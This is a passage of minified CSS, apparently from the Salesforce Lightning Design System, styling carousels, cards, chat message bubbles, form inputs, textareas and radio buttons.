slds-icon-typing__dot-second{0%,33%{background-color:#dddbda}50%{background-color:#c9c7c5}100%,67%{background-color:#dddbda}}@-webkit-keyframes slds-icon-typing__dot-third{0%,67%{background-color:#dddbda}83%{background-color:#c9c7c5}100%{background-color:#dddbda}}@keyframes slds-icon-typing__dot-third{0%,67%{background-color:#dddbda}83%{background-color:#c9c7c5}100%{background-color:#dddbda}}.slds-dynamic-menu__header{font-size:.875rem;font-weight:700}.slds-carousel{position:relative}.slds-carousel__stage{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.slds-carousel__panels{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:-webkit-transform 250ms ease-in;transition:-webkit-transform 250ms ease-in;transition:transform 250ms ease-in;transition:transform 250ms ease-in,-webkit-transform 250ms ease-in;min-height:0}.slds-carousel__panel{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.slds-carousel__panel-action{display:block;border:1px solid #dddbda;border-radius:.25rem}.slds-carousel__panel-action:focus{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2;border-color:#005fb2;outline:0}.slds-carousel__image{border-top-left-radius:.25rem;border-top-right-radius:.25rem;overflow:hidden}.slds-carousel__image>img{width:100%}.slds-carousel__content{background:#fff;padding:.75rem;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;text-align:center;height:6.625rem;overflow-x:hidden;overflow-y:auto}.slds-carousel__content-title{font-size:1rem;font-weight:600}.slds-carousel__indicators{-ms-flex-item-align:center;align-self:center;margin:.5rem 0}.slds-carousel__indicator{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0 .25rem}.slds-carousel__indicator-action{width:1rem;height:1rem;background:#fff;border:1px solid #dddbda;border-radius:50%}.slds-carousel__indicator-action.slds-is-active,.slds-carousel__indicator-action.slds-is-active:hover{background:#0070d2;border-color:#0070d2}.slds-carousel__indicator-action:hover{background-color:#fafaf9}.slds-carousel__indicator-action:focus{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2;background-color:#005fb2;border-color:#005fb2;outline:0}.slds-carousel__autoplay{position:absolute;left:0;bottom:.25rem}.slds-card--empty .slds-card__body,.slds-card_empty .slds-card__body{text-align:center}.slds-card{position:relative;padding:0;background:#fff;border:1px solid #dddbda;border-radius:.25rem;background-clip:padding-box;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1)}.slds-card+.slds-card{margin-top:1rem}.slds-card__body--inner,.slds-card__body_inner{padding:0 1rem}.slds-card__header{padding:.75rem 1rem 0;margin:0 0 .75rem}.slds-card__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;line-height:1.25}.slds-card__header-link{color:inherit;font-weight:700}.slds-card__body{margin-top:.75rem;margin-bottom:.75rem}.slds-card__body:empty,.slds-card__footer:empty{display:none}.slds-card__footer{padding:.75rem 1rem;margin-top:.75rem;text-align:center;font-size:.8125rem;border-top:1px solid #dddbda}.slds-card__footer-action{display:block}.slds-card__tile{margin-top:.75rem}.slds-region__pinned-left .slds-card,.slds-region__pinned-left .slds-card-wrapper,.slds-region__pinned-left .slds-card_boundary,.slds-region__pinned-left .slds-tabs_card,.slds-region__pinned-right .slds-card,.slds-region__pinned-right .slds-card-wrapper,.slds-region__pinned-right .slds-card_boundary,.slds-region__pinned-right .slds-tabs_card{border-radius:0;border:0;border-bottom:1px solid #dddbda;-webkit-box-shadow:none;box-shadow:none}.slds-region__pinned-left .slds-card-wrapper:last-child,.slds-region__pinned-left .slds-card:last-child,.slds-region__pinned-left .slds-card_boundary:last-child,.slds-region__pinned-left .slds-tabs_card:last-child,.slds-region__pinned-right .slds-card-wrapper:last-child,.slds-region__pinned-right .slds-card:last-child,.slds-region__pinned-right .slds-card_boundary:last-child,.slds-region__pinned-right .slds-tabs_card:last-child{border-bottom:0}.slds-card-wrapper{padding:1rem;background:#fff;border:1px solid #dddbda;border-radius:.25rem;background-clip:padding-box;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1)}.slds-card-wrapper .slds-card__body,.slds-card-wrapper .slds-card__footer,.slds-card-wrapper .slds-card__header{padding-left:0;padding-right:0}.slds-card .slds-card,.slds-card .slds-card-wrapper,.slds-card-wrapper .slds-card,.slds-card-wrapper .slds-card-wrapper,.slds-modal .slds-card,.slds-modal .slds-card-wrapper,.slds-tabs--default .slds-card,.slds-tabs--default .slds-card-wrapper,.slds-tabs_card .slds-card,.slds-tabs_card .slds-card-wrapper,.slds-tabs_card.slds-tabs_card .slds-card,.slds-tabs_card.slds-tabs_card .slds-card-wrapper,.slds-tabs_default .slds-card,.slds-tabs_default .slds-card-wrapper{background:#fff;border:0;-webkit-box-shadow:none;box-shadow:none}.slds-card .slds-card_boundary,.slds-modal .slds-card_boundary,.slds-tabs--default .slds-card_boundary,.slds-tabs_default .slds-card_boundary{border:1px solid #dddbda;border-radius:.25rem}.slds-tabs_card,.slds-tabs_card.slds-tabs_card{background:#fff;padding:.75rem 1rem;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1);border:1px solid #dddbda;border-radius:.25rem}.slds-tabs_card .slds-card,.slds-tabs_card .slds-card-wrapper,.slds-tabs_card.slds-tabs_card .slds-card,.slds-tabs_card.slds-tabs_card .slds-card-wrapper{padding-left:0;padding-right:0}.slds-tabs_card .slds-card__body,.slds-tabs_card .slds-card__footer,.slds-tabs_card .slds-card__header,.slds-tabs_card.slds-tabs_card .slds-card__body,.slds-tabs_card.slds-tabs_card .slds-card__footer,.slds-tabs_card.slds-tabs_card .slds-card__header{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.slds-tabs_card .slds-card__header,.slds-tabs_card.slds-tabs_card .slds-card__header{padding-top:0}.slds-card-wrapper .slds-card_boundary,.slds-tabs_card .slds-card_boundary,.slds-tabs_card.slds-tabs_card .slds-card_boundary{border:1px solid #dddbda;border-radius:.25rem}.slds-card-wrapper .slds-card_boundary .slds-card__header,.slds-tabs_card .slds-card_boundary .slds-card__header,.slds-tabs_card.slds-tabs_card .slds-card_boundary .slds-card__header{padding:.75rem 1rem 0}.slds-card-wrapper .slds-card_boundary .slds-card__body--inner,.slds-card-wrapper .slds-card_boundary .slds-card__body_inner,.slds-tabs_card .slds-card_boundary .slds-card__body--inner,.slds-tabs_card .slds-card_boundary .slds-card__body_inner,.slds-tabs_card.slds-tabs_card .slds-card_boundary .slds-card__body--inner,.slds-tabs_card.slds-tabs_card .slds-card_boundary .slds-card__body_inner{padding:0 1rem}.slds-card-wrapper .slds-card_boundary .slds-card__footer,.slds-tabs_card .slds-card_boundary .slds-card__footer,.slds-tabs_card.slds-tabs_card .slds-card_boundary .slds-card__footer{padding:.75rem 1rem}.slds-chat{margin-bottom:.75rem}.slds-chat-list{padding:0 .75rem}.slds-chat-listitem{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:.75rem}.slds-chat-listitem_outbound{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.slds-chat-listitem_inbound+.slds-chat-listitem_inbound,.slds-chat-listitem_outbound+.slds-chat-listitem_outbound{margin-top:.25rem}.slds-chat-listitem_bookend{margin:1rem 0;margin-left:-.75rem;margin-right:-.75rem}.slds-chat-listitem_bookend+.slds-chat-listitem_bookend{margin-top:3rem}.slds-chat-listitem_event{margin:1.5rem 0}.slds-chat-icon{margin-right:.5rem}.slds-chat-message{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-chat-message_faux-avatar{padding-left:2.5rem}.slds-chat-avatar{margin-right:.5rem;min-width:2rem}.slds-chat-avatar__intials{background-color:#f2f2f3;color:#3e3e3c}.slds-chat-avatar__intials.slds-chat-avatar__intials:hover{color:#3e3e3c}.slds-chat-message__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.slds-chat-message__image_loading{width:15rem;height:11.25rem}.slds-chat-message__text{overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;display:inline-block;font-size:.8125rem;max-width:26.25rem;white-space:pre-line}.slds-chat-message__text a{color:#005fb2;text-decoration:underline}.slds-chat-message__text a:hover{text-decoration:none}.slds-chat-message__file{width:15rem}.slds-chat-message__file,.slds-chat-message__image{overflow:hidden}.slds-chat-message__file .slds-file:hover,.slds-chat-message__image .slds-file:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.slds-chat-message__file_inbound,.slds-chat-message__file_outbound,.slds-chat-message__image_inbound,.slds-chat-message__image_outbound,.slds-chat-message__text_delivery-failure,.slds-chat-message__text_inbound,.slds-chat-message__text_outbound,.slds-chat-message__text_outbound-agent,.slds-chat-message__text_unsupported-type{border-radius:.5rem .5rem 0;color:#fff;min-height:2rem}.slds-chat-message__text_delivery-failure,.slds-chat-message__text_inbound,.slds-chat-message__text_outbound,.slds-chat-message__text_outbound-agent,.slds-chat-message__text_unsupported-type{padding:.5rem}.slds-chat-message__file_inbound,.slds-chat-message__file_outbound,.slds-chat-message__image_inbound,.slds-chat-message__image_outbound{padding:0;border:1px solid #dddbda}.slds-chat-message__file_inbound,.slds-chat-message__file_outbound,.slds-chat-message__image_inbound,.slds-chat-message__image_outbound{color:#080707}.slds-chat-message__text_inbound{margin-right:auto;background-color:#f2f2f3;border-radius:.5rem .5rem .5rem 0;color:#080707}.slds-chat-message__image_inbound{background-color:#f2f2f3;border-radius:.5rem .5rem .5rem 0}.slds-chat-message__file_inbound{border-radius:.5rem .5rem .5rem 0;background-color:#fff}.slds-chat-message__text_outbound{margin-left:auto;background-color:#005fb2}.slds-chat-message__text_outbound-agent{background-color:#6b6d70;margin-left:auto}.slds-chat-message__text_outbound a,.slds-chat-message__text_outbound-agent a{color:#fff;text-decoration:underline}.slds-chat-message__text_unsupported-type{background-color:#fff;border-radius:.5rem .5rem .5rem 0;border:#ffb75d 1px solid;color:#080707;margin-right:auto}.slds-chat-message__text_unsupported-type .slds-chat-icon.slds-icon-utility-warning .slds-icon{fill:#ffb75d}.slds-chat-message__text_delivery-failure{background-color:#fff;border:#c23934 1px solid;color:#080707;margin-left:auto}.slds-chat-message__text_delivery-failure .slds-chat-message__text_delivery-failure-reason{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.5rem .5rem 0;margin:.5rem -.5rem 0;color:#c23934;border-top:#c23934 1px solid}.slds-chat-message__text_delivery-failure .slds-chat-icon.slds-icon-utility-error .slds-icon{fill:#c23934}.slds-chat-message__text_sneak-peak,.slds-chat-message__text_sneak-peek{font-style:italic}.slds-chat-message__text_sneak-peak .slds-icon-typing,.slds-chat-message__text_sneak-peek .slds-icon-typing{margin-right:.5rem}.slds-chat-message__meta{color:#3e3e3c;font-size:.625rem;margin:.125rem 0 0 .5rem}.slds-chat-message__action{font-size:.75rem;margin-left:.5rem;line-height:1.25}.slds-chat-message__action .slds-chat-icon.slds-icon-utility-redo .slds-icon{width:.75rem;height:.75rem;fill:#006dcc}.slds-chat-event{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3e3e3c;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem;text-align:center;width:100%}.slds-chat-event.slds-has-error{color:#c23934}.slds-chat-event.slds-has-error svg{fill:#c23934}.slds-chat-event__rule{border-top:1px #dddbda solid;height:.0625rem;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.slds-chat-event__body{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 .5rem}.slds-chat-event__agent-message{-webkit-box-flex:3;-ms-flex-positive:3;flex-grow:3;font-size:.75rem;font-style:italic;margin-top:.5rem;width:100%}.slds-chat-bookend{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:#dddbda 0 solid;border-bottom-width:1px;color:#3e3e3c;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.8125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.5rem .75rem;width:100%}.slds-chat-bookend_stop{border-width:1px 0 0}.slds-chat_past .slds-chat-listitem_event{margin:1rem 0}.slds-chat_past .slds-chat-message__meta{margin:.25rem 0 0}.slds-chat_past .slds-chat-message__meta b{color:#080707}.slds-form-element{position:relative;min-width:0}.slds-form-element__label{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;display:inline-block;color:#3e3e3c;font-size:.75rem;padding-right:.5rem;padding-top:.25rem;margin-bottom:.125rem}.slds-form-element__label:empty{margin:0}.slds-form-element__control{clear:left;position:relative}.slds-form-element__control .slds-checkbox,.slds-form-element__control .slds-radio{display:block}.slds-form-element__icon{display:inline-block;position:relative;padding-top:.25rem;vertical-align:top;line-height:1;z-index:1}.slds-form-element__icon .slds-button_icon{position:relative}.slds-form-element__help,.slds-form-element__helper{font-size:.75rem;margin-top:.125rem;display:block}.slds-form-element--edit .slds-form-element__static,.slds-form-element_edit .slds-form-element__static{width:calc(100% - 1.5rem)}.slds-form-element_readonly{-ms-flex-preferred-size:0;flex-basis:0%;border-bottom:1px solid #dddbda;margin-bottom:0}.slds-form-element_readonly .slds-form-element__control{padding-top:.125rem;padding-bottom:.125rem}.slds-form-element_readonly .slds-form-element__label{margin-bottom:0}.slds-form-element__legend{font-weight:700;float:left}.slds-form-element__addon{display:inline-block;margin:0 .5rem;-ms-flex-item-align:center;align-self:center}.slds-form-element__static{overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;display:inline-block;font-size:.875rem;font-weight:400;color:#080707;width:100%}.slds-form-element__static.slds-text-longform :last-child{margin-bottom:0}.slds-form-element__static:empty{min-height:calc(1.25rem + 1px);vertical-align:bottom}.slds-form-element__static--edit{width:calc(100% - 1.5rem)}.slds-required{color:#c23934;margin:0 .125rem}.slds-has-error .slds-form-element__help{color:#c23934}.slds-input-has-icon .slds-input__icon{fill:#b0adab}.slds-input{background-color:#fff;border:1px solid #dddbda;border-radius:.25rem;width:100%;-webkit-transition:border .1s linear,background-color .1s linear;transition:border .1s linear,background-color .1s linear;display:inline-block;padding:0 1rem 0 .75rem;line-height:1.875rem;min-height:calc(1.875rem + (1px * 2))}.slds-input:required{-webkit-box-shadow:none;box-shadow:none}.slds-input:active,.slds-input:focus{outline:0;border-color:#1589ee;background-color:#fff;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-input.slds-is-disabled,.slds-input[disabled]{background-color:#ecebea;border-color:#c9c7c5;cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slds-input.slds-is-disabled:active,.slds-input.slds-is-disabled:focus,.slds-input[disabled]:active,.slds-input[disabled]:focus{-webkit-box-shadow:none;box-shadow:none}.slds-input[readonly]{padding-left:0;border-color:transparent;background-color:transparent;font-size:.875rem;font-weight:400}.slds-input[type=search]::-ms-clear{display:none;width:0;height:0}.slds-input[type=email],.slds-input[type=tel],.slds-input[type=url]{direction:ltr;text-align:left}.slds-input--bare,.slds-input_bare{background-color:transparent;border:0;padding-top:0;padding-bottom:0;padding-left:.75rem;color:#080707;line-height:1.875rem}.slds-input--bare:active,.slds-input--bare:focus,.slds-input_bare:active,.slds-input_bare:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.slds-input--height,.slds-input_height{min-height:calc(1.875rem + (1px * 2))}.slds-input_borders{padding-left:.75rem;border-color:#dddbda}.slds-input-has-icon{position:relative}.slds-input-has-icon .slds-input__icon{width:.875rem;height:.875rem;position:absolute;top:50%;margin-top:-.4375rem;line-height:1;border:0;z-index:2;fill:#b0adab}.slds-input-has-icon .slds-input__icon:not(button){pointer-events:none}.slds-input-has-icon--left .slds-input__icon,.slds-input-has-icon_left .slds-input__icon{left:.75rem}.slds-input-has-icon--left .slds-input,.slds-input-has-icon--left .slds-input--bare,.slds-input-has-icon--left .slds-input_bare,.slds-input-has-icon_left .slds-input,.slds-input-has-icon_left .slds-input--bare,.slds-input-has-icon_left .slds-input_bare{padding-left:2rem}.slds-input-has-icon--right .slds-input__icon,.slds-input-has-icon_right .slds-input__icon{right:.75rem}.slds-input-has-icon--right .slds-input,.slds-input-has-icon--right .slds-input--bare,.slds-input-has-icon--right .slds-input_bare,.slds-input-has-icon_right .slds-input,.slds-input-has-icon_right .slds-input--bare,.slds-input-has-icon_right .slds-input_bare{padding-right:2rem}.slds-input-has-icon--left-right .slds-input__icon--left,.slds-input-has-icon--left-right .slds-input__icon_left,.slds-input-has-icon_left-right .slds-input__icon--left,.slds-input-has-icon_left-right .slds-input__icon_left{left:.75rem}.slds-input-has-icon--left-right .slds-input__icon--right,.slds-input-has-icon--left-right .slds-input__icon_right,.slds-input-has-icon_left-right .slds-input__icon--right,.slds-input-has-icon_left-right .slds-input__icon_right{right:.75rem}.slds-input-has-icon--left-right .slds-input,.slds-input-has-icon--left-right .slds-input--bare,.slds-input-has-icon--left-right .slds-input_bare,.slds-input-has-icon_left-right .slds-input,.slds-input-has-icon_left-right .slds-input--bare,.slds-input-has-icon_left-right .slds-input_bare{padding:0 2rem}.slds-input-has-icon_group-right .slds-input,.slds-input-has-icon_group-right .slds-input--bare,.slds-input-has-icon_group-right .slds-input_bare{padding-right:3.5rem}.slds-input__icon-group{position:absolute;height:1rem;margin-top:-.5rem}.slds-input__icon-group_right{right:0;top:50%}.slds-input__icon-group_right .slds-input__icon--right,.slds-input__icon-group_right .slds-input__icon_right{right:.5rem}.slds-input__icon-group_right .slds-input__spinner{right:1.5rem;left:auto}.slds-input-has-fixed-addon{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-input:required:focus{-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-has-error .slds-input{background-color:#fff;border-color:#c23934;-webkit-box-shadow:#c23934 0 0 0 1px inset;box-shadow:#c23934 0 0 0 1px inset;background-clip:padding-box}.slds-has-error .slds-input:active,.slds-has-error .slds-input:focus{-webkit-box-shadow:#c23934 0 0 0 1px inset,0 0 3px #0070d2;box-shadow:#c23934 0 0 0 1px inset,0 0 3px #0070d2}.slds-has-error .slds-input__icon{fill:#c23934;color:#c23934}.slds-input_counter{text-align:center;padding:0 3rem}.slds-input_counter[type=number]{-moz-appearance:textfield}.slds-input_counter::-webkit-inner-spin-button{-moz-appearance:none;-webkit-appearance:none;appearance:none;margin:0}.slds-input__button_decrement{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:.75rem}.slds-input__button_increment{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.75rem}.slds-textarea{background-color:#fff;border:1px solid #dddbda;border-radius:.25rem;width:100%;-webkit-transition:border .1s linear,background-color .1s linear;transition:border .1s linear,background-color .1s linear;-webkit-appearance:none;resize:vertical;padding:.5rem .75rem}.slds-textarea:required{-webkit-box-shadow:none;box-shadow:none}.slds-textarea:active,.slds-textarea:focus{outline:0;border-color:#1589ee;background-color:#fff;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-textarea.slds-is-disabled,.slds-textarea[disabled]{background-color:#ecebea;border-color:#c9c7c5;cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slds-textarea.slds-is-disabled:active,.slds-textarea.slds-is-disabled:focus,.slds-textarea[disabled]:active,.slds-textarea[disabled]:focus{-webkit-box-shadow:none;box-shadow:none}.slds-has-error .slds-textarea{background-color:#fff;border-color:#c23934;-webkit-box-shadow:#c23934 0 0 0 1px inset;box-shadow:#c23934 0 0 0 1px inset;background-clip:padding-box}.slds-has-error .slds-textarea:active,.slds-has-error .slds-textarea:focus{-webkit-box-shadow:#c23934 0 0 0 1px inset,0 0 3px #0070d2;box-shadow:#c23934 0 0 0 1px inset,0 0 3px #0070d2}.slds-radio{display:inline-block}.slds-radio .slds-radio--faux,.slds-radio .slds-radio_faux{width:1rem;height:1rem;display:inline-block;position:relative;vertical-align:middle;border:1px solid #dddbda;border-radius:50%;background:#fff;-webkit-transition:border .1s linear,background-color .1s linear;transition:border .1s linear,background-color .1s linear}.slds-radio .slds-form-element__label{display:inline;vertical-align:middle;font-size:.8125rem}.slds-radio [type=radio]{width:1px;height:1px;border:0;clip:rect(0 0 0 0);margin:-1px;overflow:hidden;padding:0;position:absolute}.slds-radio [type=radio]:checked+.slds-radio--faux,.slds-radio [type=radio]:checked+.slds-radio__label .slds-radio--faux,.slds-radio [type=radio]:checked+.slds-radio__label .slds-radio_faux,.slds-radio [type=radio]:checked+.slds-radio_faux,.slds-radio [type=radio]:checked~.slds-radio--faux,.slds-radio [type=radio]:checked~.slds-radio_faux{background:#fff}.slds-radio [type=radio]:checked+.slds-radio--faux:after,.slds-radio [type=radio]:checked+.slds-radio__label .slds-radio--faux:after,.slds-radio [type=radio]:checked+.slds-radio__label .slds-radio_faux:after,.slds-radio [type=radio]:checked+.slds-radio_faux:after,.slds-radio [type=radio]:checked~.slds-radio--faux:after,.slds-radio [type=radio]:checked~.slds-radio_faux:after{width:.5rem;height:.5rem;content:"";position:absolute;top:50%;/*! @noflip */left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);border-radius:50%;background:#0070d2}.slds-radio [type=radio]:focus+.slds-radio--faux,.slds-radio [type=radio]:focus+.slds-radio__label .slds-radio--faux,.slds-radio [type=radio]:focus+.slds-radio__label .slds-radio_faux,.slds-radio [type=radio]:focus+.slds-radio_faux,.slds-radio [type=radio]:focus~.slds-radio--faux,.slds-radio [type=radio]:focus~.slds-radio_faux{border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-radio [type=radio][disabled]{cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slds-radio [type=radio][disabled]+.slds-radio__label .slds-radio--faux,.slds-radio [type=radio][disabled]+.slds-radio__label .slds-radio_faux,.slds-radio [type=radio][disabled]~.slds-radio--faux,.slds-radio [type=radio][disabled]~.slds-radio_faux{background-color:#ecebea;border-color:#c9c7c5}.slds-radio [type=radio][disabled]+.slds-radio__label .slds-radio--faux:after,.slds-radio [type=radio][disabled]+.slds-radio__label .slds-radio_faux:after,.slds-radio [type=radio][disabled]~.slds-radio--faux:after,.slds-radio [type=radio][disabled]~.slds-radio_faux:after{background:#969492}.slds-has-error .slds-radio [type=radio]+.slds-radio--faux,.slds-has-error .slds-radio [type=radio]+.slds-radio__label .slds-radio--faux,.slds-has-error .slds-radio [type=radio]+.slds-radio__label .slds-radio_faux,.slds-has-error .slds-radio [type=radio]+.slds-radio_faux,.slds-has-error .slds-radio [type=radio]~.slds-radio--faux,.slds-has-error .slds-radio [type=radio]~.slds-radio_faux{border-color:#c23934;border-width:2px}.slds-has-error .slds-radio [type=radio]:checked+.slds-radio--faux,.slds-has-error .slds-radio [type=radio]:checked+.slds-radio__label .slds-radio--faux,.slds-has-error .slds-radio [type=radio]:checked+.slds-radio__label .slds-radio_faux,.slds-has-error .slds-radio [type=radio]:checked+.slds-radio_faux,.slds-has-error .slds-radio [type=radio]:checked~.slds-radio--faux,.slds-has-error .slds-radio [type=radio]:checked~.slds-radio_faux{background:#fff}.slds-has-error .slds-radio [type=radio]:checked+.slds-radio--faux:after,.slds-has-error .slds-radio [type=radio]:checked+.slds-radio__label .slds-radio--faux:after,.slds-has-error .slds-radio [type=radio]:checked+.slds-radio__label .slds-radio_faux:after,.slds-has-error .slds-radio [type=radio]:checked+.slds-radio_faux:after,.slds-has-error .slds-radio [type=radio]:checked~.slds-radio--faux:after,.slds-has-error .slds-radio [type=radio]:checked~.slds-radio_faux:after{background:#d4504c}.slds-form-element .slds-radio [type=radio]+.slds-radio--faux,.slds-form-element .slds-radio [type=radio]+.slds-radio_faux,.slds-form-element .slds-radio [type=radio]~.slds-radio--faux,.slds-form-element .slds-radio [type=radio]~.slds-radio_faux,.slds-radio [type=radio]+.slds-radio__label .slds-radio--faux,.slds-radio [type=radio]+.slds-radio__label .slds-radio_faux{margin-right:.5rem}.slds-radio--button-group,.slds-radio_button-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border:1px solid #dddbda;border-radius:.25rem}.slds-radio--button,.slds-radio_button{display:-webkit-box;display:-ms-flexbox;display:flex;border:0;border-radius:0;background-clip:padding-box}.slds-radio--button .slds-radio--faux,.slds-radio--button .slds-radio_faux,.slds-radio_button .slds-radio--faux,.slds-radio_button .slds-radio_faux{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle}.slds-radio--button+.slds-radio--button,.slds-radio--button+.slds-radio_button,.slds-radio_button+.slds-radio--button,.slds-radio_button+.slds-radio_button{border-left:1px solid #dddbda;margin:0}.slds-radio--button:first-child>.slds-radio--button__label,.slds-radio--button:first-child>.slds-radio--faux,.slds-radio--button:first-child>.slds-radio_button__label,.slds-radio--button:first-child>.slds-radio_faux,.slds-radio_button:first-child>.slds-radio--button__label,.slds-radio_button:first-child>.slds-radio--faux,.slds-radio_button:first-child>.slds-radio_button__label,.slds-radio_button:first-child>.slds-radio_faux{border-radius:.25rem 0 0 .25rem}.slds-radio--button .slds-button--last>.slds-radio--faux,.slds-radio--button .slds-button_last>.slds-radio_faux,.slds-radio--button:last-child>.slds-radio--button__label,.slds-radio--button:last-child>.slds-radio--faux,.slds-radio--button:last-child>.slds-radio_button__label,.slds-radio--button:last-child>.slds-radio_faux,.slds-radio_button .slds-button--last>.slds-radio--faux,.slds-radio_button .slds-button_last>.slds-radio_faux,.slds-radio_button:last-child>.slds-radio--button__label,.slds-radio_button:last-child>.slds-radio--faux,.slds-radio_button:last-child>.slds-radio_button__label,.slds-radio_button:last-child>.slds-radio_faux{border-radius:0 .25rem .25rem 0}.slds-radio--button [type=radio],.slds-radio_button [type=radio]{width:1px;height:1px;border:0;clip:rect(0 0 0 0);margin:-1px;overflow:hidden;padding:0;position:absolute}.slds-radio--button [type=radio]:checked+.slds-radio--button__label,.slds-radio--button [type=radio]:checked+.slds-radio--faux,.slds-radio--button [type=radio]:checked+.slds-radio_button__label,.slds-radio--button [type=radio]:checked+.slds-radio_faux,.slds-radio--button [type=radio]:checked~.slds-radio--faux,.slds-radio--button [type=radio]:checked~.slds-radio_faux,.slds-radio_button [type=radio]:checked+.slds-radio--button__label,.slds-radio_button [type=radio]:checked+.slds-radio--faux,.slds-radio_button [type=radio]:checked+.slds-radio_button__label,.slds-radio_button [type=radio]:checked+.slds-radio_faux,.slds-radio_button [type=radio]:checked~.slds-radio--faux,.slds-radio_button [type=radio]:checked~.slds-radio_faux{background-color:#0070d2;color:#fff}.slds-radio--button [type=radio]:checked+.slds-radio--button__label:focus,.slds-radio--button [type=radio]:checked+.slds-radio--button__label:hover,.slds-radio--button [type=radio]:checked+.slds-radio--faux:focus,.slds-radio--button [type=radio]:checked+.slds-radio--faux:hover,.slds-radio--button [type=radio]:checked+.slds-radio_button__label:focus,.slds-radio--button [type=radio]:checked+.slds-radio_button__label:hover,.slds-radio--button [type=radio]:checked+.slds-radio_faux:focus,.slds-radio--button [type=radio]:checked+.slds-radio_faux:hover,.slds-radio--button [type=radio]:checked~.slds-radio--faux:focus,.slds-radio--button [type=radio]:checked~.slds-radio--faux:hover,.slds-radio--button [type=radio]:checked~.slds-radio_faux:focus,.slds-radio--button [type=radio]:checked~.slds-radio_faux:hover,.slds-radio_button [type=radio]:checked+.slds-radio--button__label:focus,.slds-radio_button [type=radio]:checked+.slds-radio--button__label:hover,.slds-radio_button [type=radio]:checked+.slds-radio--faux:focus,.slds-radio_button [type=radio]:checked+.slds-radio--faux:hover,.slds-radio_button [type=radio]:checked+.slds-radio_button__label:focus,.slds-radio_button [type=radio]:checked+.slds-radio_button__label:hover,.slds-radio_button [type=radio]:checked+.slds-radio_faux:focus,.slds-radio_button [type=radio]:checked+.slds-radio_faux:hover,.slds-radio_button [type=radio]:checked~.slds-radio--faux:focus,.slds-radio_button [type=radio]:checked~.slds-radio--faux:hover,.slds-radio_button [type=radio]:checked~.slds-radio_faux:focus,.slds-radio_button [type=radio]:checked~.slds-radio_faux:hover{background-color:#005fb2}.slds-radio--button [type=radio]:focus+.slds-radio--button__label,.slds-radio--button [type=radio]:focus+.slds-radio--faux,.slds-radio--button [type=radio]:focus+.slds-radio_button__label,.slds-radio--button [type=radio]:focus+.slds-radio_faux,.slds-radio--button [type=radio]:focus~.slds-radio--faux,.slds-radio--button [type=radio]:focus~.slds-radio_faux,.slds-radio_button [type=radio]:focus+.slds-radio--button__label,.slds-radio_button [type=radio]:focus+.slds-radio--faux,.slds-radio_button [type=radio]:focus+.slds-radio_button__label,.slds-radio_button [type=radio]:focus+.slds-radio_faux,.slds-radio_button [type=radio]:focus~.slds-radio--faux,.slds-radio_button [type=radio]:focus~.slds-radio_faux{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2;z-index:1}.slds-radio--button [type=radio][disabled]+.slds-radio--button__label,.slds-radio--button [type=radio][disabled]+.slds-radio--faux,.slds-radio--button [type=radio][disabled]+.slds-radio_button__label,.slds-radio--button [type=radio][disabled]+.slds-radio_faux,.slds-radio--button [type=radio][disabled]~.slds-radio--faux,.slds-radio--button [type=radio][disabled]~.slds-radio_faux,.slds-radio_button 